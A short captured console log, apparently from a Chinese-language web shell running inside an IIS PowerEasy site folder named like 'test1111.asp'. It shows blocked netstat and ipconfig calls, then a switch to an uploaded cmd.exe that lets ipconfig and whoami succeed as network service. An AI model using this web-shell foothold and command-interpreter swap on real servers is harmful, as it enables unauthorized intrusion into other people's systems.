 193.168.1.32
[*] 基本信息 [ A:C:D: ]
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> netstat -an | find "ESTABLISHED"
[Err] 拒绝访问。
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> ipconfig
[Err] 拒绝访问。
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> setp C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\1cmd.exe
设置终端路径为: C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\1cmd.exe
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix
IP Address. 193.168.1.32
Subnet Mask 255.255.255.0
Default Gateway 193.168.1.254
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> whoami
nt authority\network service
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\>